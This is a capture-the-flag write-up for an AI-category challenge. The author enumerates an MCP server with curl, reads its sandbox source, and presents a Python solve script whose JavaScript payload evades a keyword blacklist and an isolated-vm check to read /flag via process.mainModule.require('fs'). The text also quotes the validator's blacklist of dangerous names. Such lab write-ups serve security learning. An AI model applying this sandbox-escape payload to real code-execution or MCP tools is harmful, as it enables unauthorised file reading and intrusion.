Sandcastle
- Category: AI
- 460 points
- Solved by JCTF Team
Description

Solution
Let's start by exploring the MCP server content:
┌──(user@kali3)-[/media/sf_CTFs/appsec/sandcastle]
└─$ curl https://sandcastle.appsecil.ctf.today/mcp -H "Content-Type: application/json" -H "Accept: application/json, text/event-stream" --data '{"jsonrpc":"2.0","method":"tools/list","id":1}'
event: message
data: {"result":{"tools":[{"name":"getFile","description":"Read and return the contents of a file from the allowed directory with security restrictions","inputSchema":{"type":"object","properties":{"filename":{"type":"string"}},"required":["filename"],"additionalProperties":false,"$schema":"http://json-schema.org/draft-07/schema#"}},{"name":"execute","description":"Execute javascript code in a secure sandbox environment and return the output or result","inputSchema":{"type":"object","properties":{"code":{"type":"string"}},"required":["code"],"additionalProperties":false,"$schema":"http://json-schema.org/draft-07/schema#"}}]},"jsonrpc":"2.0","id":1}
┌──(user@kali3)-[/media/sf_CTFs/appsec/sandcastle]
└─$ curl https://sandcastle.appsecil.ctf.today/mcp -H "Content-Type: application/json" -H "Accept: application/json, text/event-stream" --data '{"jsonrpc":"2.0","method":"resources/list","id":1}'
event: message
data: {"result":{"resources":[{"uri":"listfiles://app","name":"listFiles"}]},"jsonrpc":"2.0","id":1}
┌──(user@kali3)-[/media/sf_CTFs/appsec/sandcastle]
└─$ curl https://sandcastle.appsecil.ctf.today/mcp -H "Content-Type: application/json" -H "Accept: application/json, text/event-stream" --data '{"jsonrpc":"2.0","method":"resources/read","params":{ "uri": "listfiles://app"}, "id":1}'
event: message
data: {"result":{"contents":[{"uri":"listfiles://app","text":"[\"code/executor.js\",\"code/validator.js\",\"code/workers/codeExecutorWorker.js\",\"package-lock.json\",\"package.json\",\"server.js\"]"}]},"jsonrpc":"2.0","id":1}Once we have the file names, we can read them one-by-one, e.g.:
┌──(user@kali3)-[/media/sf_CTFs/appsec/sandcastle]
└─$ curl https://sandcastle.appsecil.ctf.today/mcp -H "Content-Type: application/json" -H "Accept: application/json, text/event-stream" --data '{"jsonrpc": "2.0", "method": "tools/call", "params": { "name": "getFile", "arguments": {"filename": "code/executor.js"}}, "id": 2}'
event: message
data: {"result":{"content":[{"type":"text","text":"const { Worker } = require('worker_threads');\nconst path = require('path');\nconst CodeValidator = require('./validator');\n\nclass CodeExecutor {\n static async execute(code) {\n try {\n await CodeValidator.validateInSandbox(code);\n return await this.runCodeInWorker(code, 1000);\n } catch (error) {\n throw new Error('Invalid code');\n }\n }\n\n static runCodeInWorker(payload, timeout) {\n return new Promise((resolve, reject) => {\n const worker = new Worker(path.join(__dirname, 'workers', 'codeExecutorWorker.js'));\n let hasResult = false;\n\n worker.on('message', (response) => {\n hasResult = true;\n if (response.error) {\n reject(new Error('Execution failed'));\n } else {\n resolve(response.result);\n }\n });\n \n worker.on('error', () => {\n reject(new Error('Worker failed'));\n });\n\n worker.on('exit', (code) => {\n if (!hasResult) {\n reject(new Error('Worker stopped'));\n }\n });\n\n const timeoutId = setTimeout(() => {\n worker.terminate();\n reject(new Error('Timeout'));\n }, timeout);\n\n worker.postMessage({ payload });\n\n worker.on('message', () => {\n clearTimeout(timeoutId);\n });\n });\n }\n}\n\nmodule.exports = CodeExecutor;"}]},"jsonrpc":"2.0","id":2}The application is quite long, these are the relevant parts:
//
// From executor.js:
//
static async execute(code) {
try {
await CodeValidator.validateInSandbox(code);
return await this.runCodeInWorker(code, 1000);
} catch (error) {
throw new Error('Invalid code');
}
}
//
// From validator.js:
//
const ivm = require("isolated-vm");
const MAX_CODE_LENGTH = 1024 * 10; // 10KB
const MAX_MEMORY = 8; // 8MB
const TIMEOUT = 1000; // 1 second
const forbidden = [
'require',
'global',
'globalThis',
'process',
'fs',
'child_process',
'exec',
'spawn',
'execSync',
'eval',
'Function',
'setTimeout',
'setInterval',
'setImmediate',
'Buffer',
'console',
'log',
'error',
'warn',
'info',
'debug',
'trace',
'module',
'exports',
'__dirname',
'__filename',
'_load',
'mainModule'
];
class CodeValidator {
static isMalicious(code) {
if (code.length > MAX_CODE_LENGTH) {
throw new Error(`Code too long: ${code.length} bytes`);
}
const lowerCode = code.toLowerCase();
for (const term of forbidden) {
const pattern = new RegExp(`\\b${term}\\b`);
if (pattern.test(lowerCode)) {
return true;
}
}
return false;
}
static async validateInSandbox(code) {
let isolate = null;
let context = null;
try {
if (this.isMalicious(code)) {
throw new Error("Code contains potentially dangerous patterns");
}
isolate = new ivm.Isolate({
memoryLimit: MAX_MEMORY,
inspector: false
});
context = await isolate.createContext();
const jail = context.global;
for (const name of forbidden) {
await jail.set(name, undefined);
}
await context.eval(`
'use strict';
[
Object, Array, Function, Error,
RegExp, Promise, Date, Map, Set,
String, Number, Boolean, Symbol
].forEach(C => {
if (C && typeof C === 'function') {
Object.freeze(Object.getPrototypeOf(C));
Object.freeze(C);
}
});
`);
const wrapped = `'use strict';\n${code}`;
const script = await isolate.compileScript(wrapped);
const result = await script.run(context, {
timeout: TIMEOUT,
copy: true
});
return result;
} catch (error) {
if (error.message.includes('timeout')) {
throw new Error('Code execution timed out');
}
throw new Error(`Code validation failed: ${error.message}`);
} finally {
if (context) {
context.release();
}
if (isolate) {
isolate.dispose();
}
}
}
}
module.exports = CodeValidator;
//
// From codeExecutorWorker.js:
//
class CodeRunner {
static execute(code) {
try {
const wrappedCode = `return (${code})`;
const fn = new Function(wrappedCode);
const result = fn();
if (!Number.isInteger(result) && result.length === undefined) {
return "No output";
}
if (typeof result === 'object') {
return JSON.stringify(result);
}
return result.toString();
} catch (error) {
throw new Error('Invalid code');
}
}
}
In short, the application allows us to execute code, but only if we pass the validation. This validation is composed of running in a VM which includes:
- A blacklist of case-insensitive keywords that are considered dangerous
- Limitations on execution time, memory and length
- The removal of access to dangerous globals by setting them to
undefined - Freezing prototype chains of common constructors to prevent prototype pollution or global state mutation
The following script will send a payload that bypasses the sanitization checks (by behaving differently inside/outside the VM and using string concatenation to bypass the blacklist):
import requests
import json
url = "https://sandcastle.appsecil.ctf.today/mcp"
headers = {
"Content-Type": "application/json",
"Accept": "application/json, text/event-stream"
}
code = """this["p" + "rocess"] === undefined ? 1 : this["p" + "rocess"]["m"+"ainModule"]["r"+"equire"]("f"+"s").readFileSync("/flag")"""
payload = {
"jsonrpc": "2.0",
"method": "tools/call",
"params": {
"name": "execute",
"arguments": {
"code": code
}
},
"id": 1
}
resp = requests.post(url, headers=headers, json=payload)
print(resp.text)
j = json.loads(resp.text.replace("event: message\ndata: ", ""))
j = json.loads(j["result"]["content"][0]["text"])
print("Flag: ", "".join(chr(x) for x in j["data"]))Output:
┌──(user@kali3)-[/media/sf_CTFs/appsec/sandcastle]
└─$ python3 solve.py
event: message
data: {"result":{"content":[{"type":"text","text":"{\"type\":\"Buffer\",\"data\":[65,112,112,83,101,99,45,73,76,123,68,51,98,117,57,57,49,110,57,95,49,53,95,55,104,51,95,119,64,121,125]}"}]},"jsonrpc":"2.0","id":1}
Flag: AppSec-IL{D3bu991n9_15_7h3_w@y}